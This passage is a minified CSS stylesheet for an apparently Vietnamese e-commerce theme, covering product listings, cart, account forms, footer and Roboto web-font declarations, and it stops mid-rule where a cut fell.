.close{margin-top:-2px}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.modal-header .modal-title{padding-left:6rem;position:relative;min-height:44px;font-weight:normal;font-size:18px;line-height:normal;margin:0}.modal-header .modal-title span{width:44px;height:44px;border-radius:100%;font-size:23px;text-align:center;line-height:44px;color:#fbbf22;position:absolute;left:0;top:0;display:block;background-color:#fff}.media:first-child{margin-top:0}.btn-outline-red{background:#fff;color:#c63829 !important;font-size:17px;line-height:normal;padding:10px 15px;border-radius:0.5rem;border:1px solid #c63829;text-align:center;margin-top:1.5rem}.btn-red{background:#c63829;color:#fff !important;font-size:17px;line-height:normal;padding:10px 15px;border-radius:0.5rem;border:none;text-align:center;margin-top:1.5rem}.media .media-left{padding-right:1em}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media .thumb-1x1{width:7.7rem}body{background:#fff}.awe-section-1{margin-bottom:25px}.awe-section-2{margin-bottom:35px}.awe-section-3{margin-bottom:40px}.awe-section-4{margin-bottom:40px}.awe-section-5{margin-bottom:40px}.awe-section-6{margin-bottom:40px}.awe-section-7{margin-bottom:20px}.awe-section-8{margin-bottom:0}.awe-section-9{margin-bottom:0}
.title-head{font-size:1.42857em;font-weight:700;color:#333;text-decoration:none}.title-head a{color:#333}.title-head a:hover{color:#f36f36}.subtitle-head{font-size:1.28571em;color:#333;margin:20px 0}.product-box{text-align:left;margin-bottom:14px;background:#fff;position:relative;overflow:hidden}.product-box .product-thumbnail>a{display:block;width:100%;text-align:center}.product-box .product-info{z-index:10;position:relative;padding-bottom:10px;padding-left:3px;padding-right:3px}.product-box .product-name{font-size:1.28571em;line-height:24px;color:#333;font-weight:300}.product-box .product-name a{color:#333;text-decoration:none}.product-box .product-name a:hover{color:#f36f36}.product-box .product-price{color:#323c3f;font-size:1.28571em;line-height:1.71429em;display:block;font-weight:700}.product-box .product-price-old{text-decoration:line-through;font-size:1.14286em;margin:0 0 0 10px;display:inline-block;color:#adadad}.product-box .sale-flash{position:absolute;font-size:.92857em;color:#FFF;width:40px;height:40px;line-height:40px;font-weight:700;top:0;left:10px;text-align:center;z-index:99;background-color:#d60b1b}.product-box .sale-flash:before{border-top:10px solid #d60b1b;border-left:20px solid transparent;border-right:20px solid transparent;content:"";position:absolute;bottom:100%;margin:0;left:0%;top:100%;z-index:100}.product-box .product-summary{font-size:1em;color:#acacac;line-height:20px}.product-box form{-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.product-price{color:#323c3f;font-size:1.42857em;line-height:24px;display:block;font-weight:700}.products-view-list .product-box .product-thumbnail{text-align:center;margin-bottom:0;width:calc(100% / 3);float:left}.products-view-list .product-box .product-info{text-align:left;margin-left:30px;float:left;width:calc(100% / 3 * 2 - 30px);background:transparent;border-top:none}.breadcrumb{margin:0;font-size:1em;padding:10px 0;background-color:transparent;border-radius:0}.breadcrumb li{display:inline}.breadcrumb li>a{color:#adadad}.breadcrumb li>a>span{color:#adadad}.breadcrumb li span{display:inline;color:#323c3f}.breadcrumb li span .fa{color:#323c3f}.breadcrumb li a:hover,.breadcrumb li.active,.breadcrumb li strong{color:#323c3f;font-weight:400}.breadcrumb>li+li:before{display:none}.pagination{margin-bottom:20px}.pagination .page-link{float:left;margin:0 2.5px;width:28px;background:transparent;text-align:center;height:28px;font-size:14px;line-height:28px;color:#555555;border-radius:0;border:none;text-decoration:none;border-radius:50% !important;padding:0}.pagination .page-link:hover{background-color:#fff;border-color:#fff;color:#f36f36}.pagination .page-item.disabled .page-link{border:0;background:transparent;color:#555555}.pagination .page-item.active .page-link{background-color:#fff;border-color:#fff;color:#f36f36}header{background:#0091d4}.topbar{background:#fff;text-align:center;height:40px;line-height:40px}.topbar .container>div{border-bottom:1px solid #e1e1e1}.topbar .list-inline li{margin-right:15px}.header-main{padding:30px 0}.logo{display:inline-block;font-size:2.85714em}.header_search{padding:10px 0 15px}.header_search input{float:right}.header_search .input-group-btn{position:absolute;right:0;top:0;width:45px}.header_search .input-group{width:100%;margin-bottom:0}.header_search button{padding:0;width:45px;background:transparent}.header_search button img{margin-top:6px}.mini-cart{z-index:10;text-align:center}.mini-cart:hover .top-cart-content{display:block}.mini-cart .dropdown-toggle{font-size:12px;padding:0;text-transform:none}.top-cart-contain{color:#333;padding:0;right:0;z-index:1000}.top-cart-contain .price{color:#f36f36;text-transform:uppercase}.top-cart-contain .mini-cart .price{margin-right:5px;font-size:16px;font-weight:700}.top-cart-contain .product-details .price{color:#f36f36;width:auto;float:none;font-weight:400;padding-left:0;font-size:12px}.top-cart-content{display:none;position:absolute;top:30px;right:0;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,0.4);z-index:10000}.top-cart-content .empty{text-align:left;color:#333}.top-cart-content .product-name{margin:0;width:150px;line-height:1;padding-right:10px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.top-cart-content .product-name a{font-size:1em;line-height:normal;line-height:20px !important;font-weight:400;color:#333}.top-cart-content li{list-style:none}.top-cart-content li.item{border-top:1px solid #eee;overflow:hidden;padding:20px 0}.top-cart-content li.item:first-child{border-top:none;padding-top:10px}.top-cart-content li.item:last-child{margin:0;border-bottom:none}.top-cart-content li.item .product-image{float:left;display:block;width:100px;margin-right:10px}.top-cart-content li.item .detail-item{padding-left:110px}.top-cart-content li.item .detail-item .fa{position:absolute;right:20px}.top-cart-content li.item .detail-item input{display:inline-block;width:45px;padding:0;text-align:center}.top-cart-content li.item .detail-item button.items-count{display:inline-block}.top-cart-content .block-subtitle{color:#333;overflow:hidden;padding:15px;text-align:left;font-family:cairo;font-size:.92857em;background:#f5f5f5;text-transform:none;font-weight:400;border-bottom:1px #ddd solid}.top-subtotal{color:#333;font-size:1.14286em;font-weight:400;padding:12px 0;padding-top:30px;text-align:left;text-transform:none}.top-subtotal .price{font-weight:700;color:#f36f36;float:right}ul#cart-sidebar{padding:20px 30px;margin:0;max-height:582px;min-width:320px}ul#cart-sidebar li.list-item{max-height:400px;overflow-y:auto}ul#cart-sidebar li.action{display:none}ul#cart-sidebar.hasclass li.action{display:block}ul#cart-sidebar li.list-item .price2{font-weight:700;color:#f94e3f;font-size:14px;display:list-item;margin-bottom:5px}ul#cart-sidebar li.list-item::-webkit-scrollbar{width:5px}ul#cart-sidebar li.list-item::-webkit-scrollbar-track{background:rgba(255,255,255,0.9)}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb{background:#f36f36;border-radius:15px}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb:hover,ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb:active{background:#f36f36;border-radius:15px}.li-fix-1{background:#FFF;border-top:1px solid #ebebeb;display:block}.li-fix-2{display:block;width:295px}header nav .nav{position:relative}header nav .nav-item{float:left;position:relative;margin-right:20px}header nav .nav-item.has-mega{position:static}header nav .nav-item>a{line-height:32px;color:#333}header nav .nav-item>a:hover{color:#f36f36}header nav .nav-item>.fa{color:#fff;position:absolute;right:0;top:33px}header nav .nav-item .nav-item-lv2{padding:0 10px}header nav .nav-item .nav-item-lv3{padding:0 10px}header nav .nav-item:hover>.dropdown-menu{display:block;margin-top:0}header nav .nav-item:hover>.mega-content{display:block}header nav .nav-item li.dropdown-submenu{position:relative}header nav .nav-item li.dropdown-submenu .dropdown-menu{left:100%;top:0}header nav .nav-item li.dropdown-submenu:hover>.dropdown-menu{display:block}header nav .mega-content{display:none;position:absolute;width:1140px;background:#fff;z-index:100;padding:20px;border:1px solid #ebebeb;left:0}header nav .mega-content .level1.item{float:left;width:25%;padding:0 5px}footer{background:#0091d4;position:relative;overflow:hidden}footer .footer-info-widget h3{font-size:1.28571em;color:#fff;text-transform:uppercase;margin-bottom:20px}footer .footer-info-widget p{color:#cfd2d3;font-size:1.14286em}footer .footer-info-widget p.hotline{font-size:2em;color:#fff;font-weight:700;margin-bottom:15px;margin-top:-8px}footer .footer-info-widget p.hotline a{color:#fff}footer .footer-info-widget p.hotline a:hover{color:#f36f36}footer .footer-info-widget form{position:relative}footer .footer-info-widget form input{height:50px;-webkit-border-radius:5px;border-radius:5px;font-size:1.14286em}footer .footer-info-widget form button{position:absolute;right:0;background:transparent;border:none;line-height:50px;font-size:2.14286em;color:#a6a6ad;padding-right:10px}footer .list-inline .fa{color:#afc8cf;margin-right:15px;font-size:1em}footer .list-inline .fa:hover{color:#fff}footer .site-footer h3,footer .site-footer h4{position:relative;color:#fff;margin:0;padding:13px 0;font-size:1.28571em;text-transform:uppercase;font-weight:600}@media (max-width: 480px){footer .site-footer h3,footer .site-footer h4{font-size:1.14286em}}footer .list-menu{margin-bottom:15px;line-height:1.71429em}footer .list-menu a{color:#afc8cf}footer .list-menu a:hover,footer .list-menu a:focus{color:#fff;text-decoration:none}footer .list-menu li{color:#afc8cf}footer .list-menu.contact .fa{width:20px;margin-right:5px;color:#f36f36}footer .copyright{padding:10px 0;text-align:center;color:#afc8cf;font-size:.92857em;position:relative}footer .copyright .inner{border-top:1px solid #6e9da7;padding-top:10px}footer .copyright a{font-weight:600;color:#afc8cf}footer .copyright a:hover{color:#f36f36}footer .social-icons li{margin-right:10px}footer .back-to-top{position:absolute;right:10px;bottom:10px;font-size:30px;color:#f36f36;line-height:1;cursor:pointer}footer .back-to-top.show{position:fixed;right:10px;bottom:10px;z-index:9999}footer form{position:relative}footer form button#subscribe{position:absolute;right:0}.details-product #gallery_01{margin-top:15px;z-index:0}.details-product .owl-carousel.owl-loaded{overflow:hidden}.details-product .details-pro .product-price{font-size:2.14286em;display:inline-block}.details-product .details-pro .price-box{margin:10px 0 15px}.details-product .details-pro .price-box del{color:#adadad;font-size:1.42857em}.details-product .details-pro .custom-btn-number{position:relative;padding:0;margin-bottom:20px;border:none;box-shadow:none;height:auto}.details-product .details-pro .custom-btn-number label{font-size:14px}.details-product .details-pro .custom-btn-number #qty{height:32px;font-size:1.28571em;margin:0}.details-product .details-pro .custom-btn-number .qtyminus{position:absolute;left:25px;top:4px;font-size:1.42857em}.details-product .details-pro .custom-btn-number .qtyplus{position:absolute;right:25px;top:4px;font-size:1.42857em}#recently-viewed-products .image{float:left;width:90px;margin-right:10px}#recently-viewed-products .info{width:calc(100% - 100px);float:right}.zoomWrapper{width:100% !important;height:auto !important}.zoomWrapper img{position:static !important;max-width:100% !important;height:auto !important;width:auto !important}.zoomWrapper img ~ img{display:none !important}.product-tab .tab-link{margin-right:20px}.product-tab .tab-link h3,.product-tab .tab-link .tab-tt{margin:10px 0;font-size:1.14286em}.product-tab .tab-link span{font-size:1.14286em}.product-tab .tab-link.current h3,.product-tab .tab-link.current .tab-tt{color:#f36f36}.product-tab .tab-content.current{min-height:200px}.view-mode span{font-size:0}.button-view-mode{padding:0;margin:0;font-size:1.42857em}.button-view-mode.active{box-shadow:none;color:#333}.button-view-mode.active a{color:#333}.sortPagiBar{border-bottom:1px solid #e1e1e1;margin-bottom:20px;padding-bottom:15px}.blog-item{overflow:hidden;margin-bottom:15px}.blog-item .date{position:absolute;background:#f36f36;text-align:center;color:#fff;padding:3px 10px;z-index:10}.blog-item .date span{display:block;line-height:45px}.blog-item .date span ~ span{overflow:hidden;border-top:1px solid #fff}.blog-item-name{font-weight:700;position:relative;font-size:1.14286em;margin:0}.blog-item-name a{color:#333}.blog-item-name .fa{position:absolute;left:0;top:9px;font-size:11px;color:#f36f36}.blog-item-summary{font-size:1em;margin-bottom:0}.blog-item-thumbnail{position:relative}.list-blogs .blog-item{margin-bottom:25px}.article-main .article-title{font-size:1.71429em;line-height:1.92857em;margin:15px 0 8px}.article-main .postby{font-size:1.14286em;line-height:1.71429em;color:#676767;margin-bottom:10px}.article-main .article-content{font-size:1.14286em}.article-main .form-group{margin:0;padding-top:0;padding-bottom:8px}#article-comments{margin-top:30px}#article-comments .article-comment{margin-bottom:10px}#article-comments .article-comment-user-image{margin:0;float:left;width:50px;margin-right:12px}#article-comments .article-comment-user-comment{padding-left:63px;font-size:1em}#article-comments .user-name-comment{margin:0;color:#f36f36;font-size:18px;line-height:1}#article-comments .article-comment-date-bull{padding:5px 0;display:block;color:#acacac}.social-media{font-size:1em}.social-media label{display:inline-block}.social-media a{margin-right:7px}.social-media .list-inline li{margin-right:20px}.section-news-2{margin-bottom:20px}.cart-item{background:#fff;padding:20px 10px;border-bottom:1px solid #e1e1e1}.cart-item-image{float:left;width:120px;margin-right:20px}.cart-item-info{padding-left:140px}.cart-item-info h3{margin:0;font-size:1.28571em;font-weight:400}.cart-item-info .product-price{line-height:50px}.cart-item-info input{width:95px;height:45px;border-color:#e1e1e1;float:left}.cart-item-info .remove-item{color:#c6c6c6;font-size:38px;font-weight:300;line-height:47px;float:right}.cart-item-info .variant{color:#adadad}.name-product-cart{color:#f36f36}.cart .total-price{background:#fff;padding:25px;line-height:45px}.delete-cart .title{font-size:2.14286em;text-align:center;padding:30px 10px}.delete-cart .btn-50{width:calc(50% - 3px)}.delete-cart .btn-50 a{color:#fff;display:block}#customer_register{margin-bottom:20px}#customer_login,#recover_customer_password{margin-bottom:0}.checkbox.style input{margin:0 !important;display:none}.checkbox.style label{display:inline-block;vertical-align:middle;font-weight:normal;text-transform:none;position:relative;padding-left:55px;line-height:50px}.checkbox.style label:before{display:block;width:35px;height:35px;background:#fff;border:1px solid #d4d4d4;border-radius:5px;content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%)}.checkbox.style input:checked+label:after{content:"\f00c";font-family:FontAwesome;font-size:20px;color:#f36f36;position:absolute;top:50%;left:8px;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%)}.block-account h3{margin-top:0}.customer-name{color:#f36f36;line-height:55px}.block-content.form-signup{background:#fff;padding-top:10px}.block-content.form-signup p{padding:0;display:table}.block-content.form-signup p i{display:table-cell;width:20px;text-align:center;color:#f36f36}.address-title{padding-left:10px;margin-bottom:15px;border-radius:0 !important;font-weight:300}.address-title button{background:none;border:none;font-size:0;width:50px;height:55px}.address-title button.btn-edit{background-image:url();background-repeat:no-repeat;background-position:center}.address-title button.btn-delete{background-image:url();background-repeat:no-repeat;background-position:center}.address-subtitle{margin-top:0;text-transform:uppercase}.address-item-action{right:0;top:-7px}.address-item-action .btn-row{padding-right:5px}.address-group{background:#fff;padding-bottom:5px;margin-bottom:15px}.address-group p{color:#595959}.address-group p label{float:left;font-weight:300}#order_payment,#order_shipping{background:#fff}#order_payment .address.note i,#order_shipping .address.note i{color:#f36f36;margin-right:5px}.totalorders{background:#fff;border-color:#e1e1e1}.order-headding{margin:0}.info-contact .widget-menu p{display:inline}.info-contact .logo{font-size:20px}.aside-item.collection-category .nav-item{position:relative;clear:left;font-size:1em}.aside-item.collection-category .nav-item .li-level3 a{padding-left:35px !important}.aside-item.collection-category .nav-item .li-level3 a:before{left:24px !important}.aside-item.collection-category .nav-item a{font-size:1em}.aside-item.collection-category .nav-item .fa{position:absolute;right:0;top:0px;padding:10px}.aside-item.collection-category .nav-item .dropdown-menu{position:static;width:100%;border:0;padding-left:15px;box-shadow:none}.aside-item.collection-category .nav-item .dropdown-menu .nav-item>a:before{content:"\f105";border-radius:50%;position:absolute;left:30px;top:8px;color:#cccccc;font:normal normal normal 14px/1 FontAwesome;display:none}.aside-item.collection-category .nav-item.active>a{color:#f36f36}.aside-item.collection-category .nav-item.active>.dropdown-menu{display:block;margin-top:0;padding:0}.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item>a{padding:5px 15px}.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item>a:before{left:5px}.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item>a:hover,.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item>a:focus{background-color:transparent;color:#f36f36}.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item>a:hover:before,.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item>a:focus:before{color:#f36f36}.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item.active .dropdown-menu>a{padding:5px 15px}.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item.active .dropdown-menu>a:before{left:5px}.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item.active .dropdown-menu>a:hover,.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item.active .dropdown-menu>a:focus{background-color:transparent;color:#f36f36}.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item.active .dropdown-menu>a:hover:before,.aside-item.collection-category .nav-item.active>.dropdown-menu .nav-item.active .dropdown-menu>a:focus:before{color:#f36f36}.aside-item.collection-category .nav-item .dropdown-submenu.active .dropdown-menu a{padding:5px 25px}.aside-item.collection-category .nav-item .dropdown-submenu.active .dropdown-menu a:before{left:14px}.aside-item.collection-category .nav-item .dropdown-submenu.active .dropdown-menu a:hover,.aside-item.collection-category .nav-item .dropdown-submenu.active .dropdown-menu a:focus{background-color:transparent;color:#f36f36}.aside-item.collection-category .nav-item .dropdown-submenu.active .dropdown-menu a:hover:before,.aside-item.collection-category .nav-item .dropdown-submenu.active .dropdown-menu a:focus:before{color:#f36f36}.aside-item.collection-category .nav>li>a{padding:5px 0px}.aside-item .nav>li>a:focus,.aside-item .nav>li>a:hover{background:none}.ui-widget.ui-widget-content{height:2px;background:#ebebeb}.ui-slider-range.ui-corner-all.ui-widget-header{background:#f36f36 !important}.ui-slider-horizontal .ui-slider-handle{height:14px !important;width:14px !important;border-radius:50% !important;top:-6px !important;border:none !important;background:#f36f36 !important}.ui-widget.ui-widget-content{border:none !important;margin-bottom:25px;width:calc(100% - 14px);margin-left:7px}#start{width:100px;float:left}@media (max-width: 1024px){#start{width:80px}}#start input{text-align:center;border-radius:0px;border:1px solid #e1e1e1;box-shadow:none;outline:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none}#stop{width:100px;float:left;margin-left:30px;text-align:center;position:relative}@media (max-width: 1024px){#stop{width:80px}}#stop input{text-align:center;border-radius:0px;border:1px solid #e1e1e1;box-shadow:none;outline:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none}#stop:before{content:"-";position:absolute;left:-17px;font-size:17px}a#filter-value{height:30px;line-height:30px;font-weight:400;width:100px;margin-top:15px;background-color:#f36f36;color:#fff;border-color:#f36f36}a#filter-value:hover,a#filter-value:focus{outline:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;background-color:#b83f0b;border-color:#b83f0b}div#isp_search_result_page_container .btn-search{display:none}button.btn.btn-default.btn-search{display:none}div#isp_search_result_page_container form{margin-bottom:0}.zoomLens{border:none !important}
.home-slider{overflow:hidden;z-index:0}.home-slider .item{position:relative}.home-slider.owl-carousel .owl-nav .owl-next{right:15px !important;background:transparent;top:50%}.home-slider.owl-carousel .owl-nav .owl-prev{left:15px !important;background:transparent;top:50%}.home-slider.owl-carousel .owl-nav .owl-prev:before,.home-slider.owl-carousel .owl-nav .owl-next:before{font-size:84px;background:transparent}.section_tab_product h2{font-size:1.71429em;text-transform:uppercase;line-height:1;margin:0 0 20px 0}.section_tab_product .tabs-title{margin-bottom:30px;border-radius:5px;overflow:hidden}.section_tab_product .tabs-title li{width:140px;display:inline-block;background:#dadbdb;height:40px;line-height:40px;margin-right:1px}.section_tab_product .tabs-title li.current{color:#fff;background:#898989}.section_tab_product .tab-content{clear:left}@media (min-width: 1200px){.section_tab_product .tab-content .products .col-lg-3:nth-child(4n+1){clear:left}}@media (max-width: 1199px) and (min-width: 768px){.section_tab_product .products .col-sm-4:nth-child(3n+1){clear:left}}@media (max-width: 767px){.section_tab_product .tabs-title li{width:87px}}.section-news h2{line-height:60px;position:relative;margin:0 0 25px 0}.section-news h2:before{position:absolute;content:"";width:100px;height:2px;background:#dadada;left:50%;-moz-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}.section-news h2:after{bottom:0;position:absolute;content:"";width:100px;height:2px;background:#dadada;left:50%;-moz-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}.section-news .blog-item{background:#fff}
@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 992px){.table-responsive-block table,.table-responsive-block thead,.table-responsive-block tbody,.table-responsive-block th,.table-responsive-block td,.table-responsive-block tr{display:block}.table-responsive-block thead tr{position:absolute;top:-9999px;left:-9999px}.table-responsive-block tr{background:#fff;line-height:20px;margin-bottom:10px}.table-responsive-block td{border:none;position:relative;padding-left:40%;text-align:right;font-weight:700}.table-responsive-block td.last{padding:0;line-height:50px}.table-responsive-block td.last a{color:#f36f36}.table-responsive-block td:before{position:absolute;top:7px;left:0px;width:45%;padding-right:10px;text-align:left;white-space:nowrap;font-weight:400}.table-responsive-block .table-order td:nth-of-type(1):before{content:"Đơn hàng"}.table-responsive-block .table-order td:nth-of-type(2):before{content:"Ngày"}.table-responsive-block .table-order td:nth-of-type(3):before{content:"Chuyển đến"}.table-responsive-block .table-order td:nth-of-type(4):before{content:"Địa chỉ"}.table-responsive-block .table-order td:nth-of-type(5):before{content:"Giá trị"}.table-responsive-block .table-order td:nth-of-type(6):before{content:"Tình trạng"}.table-responsive-block #order_details td:nth-of-type(1):before{content:"Sản phẩm"}.table-responsive-block #order_details td:nth-of-type(2):before{content:"Mã sản phẩm"}.table-responsive-block #order_details td:nth-of-type(3):before{content:"Giá"}.table-responsive-block #order_details td:nth-of-type(4):before{content:"الكمية"}.table-responsive-block #order_details td:nth-of-type(5):before{content:"Tổng"}.table-responsive-block #order_details td:nth-of-type(6):before{content:"Tình trạng"}.table-responsive-block .totalorders td:nth-of-type(1):before{content:"مؤقت"}.table-responsive-block .totalorders td:nth-of-type(2):before{content:"Phí vận chuyển"}.table-responsive-block .totalorders td:nth-of-type(3):before{content:"الإجمالي الكلي"}.table-responsive-block .totalorders td:nth-of-type(4):before{content:"الكمية"}.table-responsive-block .totalorders td:nth-of-type(5):before{content:"Tổng"}.table-responsive-block .totalorders td:nth-of-type(6):before{content:"Tình trạng"}}@media (max-width: 543px){section.sidebar.left-content.col-lg-12{padding:0}}@media (max-width: 1199px){header nav .mega-content{width:940px}header nav .mega-content .level1.item{text-align:left}}@media (max-width: 991px) and (min-width: 768px){.search.f-right{margin-right:50px}}@media (max-width: 991px){header>.container{position:relative}.menu-bar.hidden-md.hidden-lg{position:absolute;top:40px;right:15px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);z-index:1000}header .logo a{display:inline-block;text-align:left}header nav .nav-item{display:block;width:100%;text-align:left;margin:0}header nav .nav-item .dropdown-menu{position:static;border:none;width:100%;background:none;box-shadow:none}header nav .nav-item.open a{background:none !important}header nav .nav-item.open>.dropdown-menu{display:block !important;margin:0;padding:0}header nav li.menu-line{display:none;border:none}header nav .nav-item>a{line-height:20px;padding:5px 15px 3px}header nav #nav-mobile .nav-item>.dropdown-menu{padding:0 0 0 15px;position:static;width:100%;float:none;border:none;padding-right:7px}header nav .nav-item:hover>.dropdown-menu li.open>.dropdown-menu{display:block !important}.header-main{padding:10px 0}#nav{padding-right:0;display:none;padding-right:0;padding:10px 0;border:1px solid #ebebeb;margin-bottom:15px}#nav.open{display:block}#nav .nav-link>.fa{float:right;line-height:22px;margin-right:-15px;width:40px;text-align:center;transform:translateY(-5px);-webkit-transform:translateY(-5px);-moz-transform:translateY(-5px)}}@media (max-width: 991px){.logo{display:inline-block;font-size:30px;line-height:65px}}@media (max-width: 543px){.topbar .a-left{display:none}.topbar ul.list-inline.f-right{float:left !important}.logo{display:block;font-size:20px}.search.f-right{float:none;width:100%}}@media (max-width: 420px){.col-xs-6.footer-header{width:100%}}@media (max-width: 430px){.collection p.title-head-info{position:static}.collection h1.title-head{margin-bottom:5px}}@media (max-width: 480px){.product-tab .tab-link{margin-right:10px}}@media (max-width: 375px){.sodiachi .btn.btn-50{width:100%;margin-bottom:10px}}@media (max-width: 768px){.quick-view{display:none !important}}
#admin_bar_iframe{display:none}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/ek4gzZ-GeXAPcSbHtCeQI_esZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/mErvLBYg_cXG3rLvUsKT_fesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/-2n2p-_Y08sg57CNWQfKNvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/u0TOpm082MNkS5K0Q4rhqvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/NdF9MtnOpLzo-noMoG0miPesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0102-0103, U+1EA0-1EF9, U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/Fcx7Wwv8OzT71A3E1XOAjvesZW2xOQ-xsNqO47m55DA.woff2) format("woff2");unicode-range:U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local("Roboto"),local("Roboto-Regular"),url(https://fonts.gstatic.com/s/roboto/v16/CWB0XYA8bzo0kSThX0UTuA.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/ZLqKeelYbATG60EpZBSDyxJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/oHi30kwQWvpCWqAhzHcCSBJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/rGvHdJnr2l75qb0YND9NyBJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/mx9Uck6uB63VIKFYnEMXrRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0370-03FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/mbmhprMH69Zi6eEPBYVFhRJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0102-0103, U+1EA0-1EF9, U+20AB}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/oOeFwZNlrTefzLYmlVV1UBJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local("Roboto Medium"),local("Roboto-Medium"),url(https://fonts.gstatic.com/s/roboto/v16/RxZJdnzeo3R5zSexge8UUVtXRa8TVwTICgirnJhmVJw.woff2) format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/77FXFjRbGzN4aCrSFhlh3hJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0460-052F, U+20B4, U+2DE0-2DFF, U+A640-A69F}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local("Roboto Bold"),local("Roboto-Bold"),url(https://fonts.gstatic.com/s/roboto/v16/isZ-wbCXNKAbnjo6_TwHThJtnKITppOI_IvcXXDNrsc.woff2) format("woff2");unicode-range:U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local("Roboto 